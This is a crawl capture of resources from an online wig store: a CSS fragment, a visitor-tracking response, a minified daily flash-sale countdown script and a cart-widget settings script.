       display: flex;
       align-items: center;
      }
    .productTitle{
      flex:1;
      margin-left: 8px;
     }
            img#transportationImg {
      display: block;
     width: 90%;
      margin: 0 auto;
  }
   .tocheckout {

      background-color: #000000;

      padding: 5px 0;
     border-radius: 4px;
      text-align: center;
      color: #FFD700;
      margin-bottom: 10px;
  }
    .checkoutTop {
      font-size: 18px;
      line-height: 1;
      padding-bottom: 3px;
  }
    .checkoutBottom {
      font-size: 11px;
      line-height: 1;
  }
</style>
<script></script>

</template>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=43598
body_size: 57
content:
lk2('0%3b43579')

--- FILE ---
content_type: text/javascript
request_url: https://www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476
body_size: -297
content:
function timerFlash(obj,intDiff){let day=0,hour=0,minute=0,second=0;intDiff=intDiff-0,intDiff>0&&(hour=Math.floor(intDiff/1e3/60/60),minute=Math.floor(intDiff/1e3/60%60),second=Math.floor(intDiff/1e3%60));const padZero=value=>value<10?"0"+value:value;$(obj).find(".flash-deals_valH").text(padZero(hour)),$(obj).find(".flash-deals_valD").text(padZero(minute)),$(obj).find(".flash-deals_valS").text(padZero(second))}document.addEventListener("DOMContentLoaded",function(){const newdate=new Date,s_year=newdate.getFullYear(),s_month=newdate.getMonth()+1,s_day=newdate.getDate(),s_time=newdate.toLocaleTimeString();console.log(s_time);const brandDay_start_time=s_year+"/"+s_month+"/"+s_day+" "+s_time,brandDay_end_time=s_year+"/"+s_month+"/"+s_day+" 23:59:59",startTime=new Date(brandDay_start_time);let endAllTime=new Date(brandDay_end_time).getTime()-newdate,limistTime=setInterval(function(){endAllTime>0&&(endAllTime=endAllTime-1e3,timerFlash(".flash-deals_box",endAllTime))},1e3)});
//# sourceMappingURL=/cdn/shop/t/185/assets/flash_deals.js.map?v=20216209034829748391720427476


--- FILE ---
content_type: application/x-javascript
request_url: https://app.cart-bot.net/public/status/shop/hairbs.myshopify.com.js?1762936304
body_size: -165
content:
var giftbee_settings_updated='1744908615';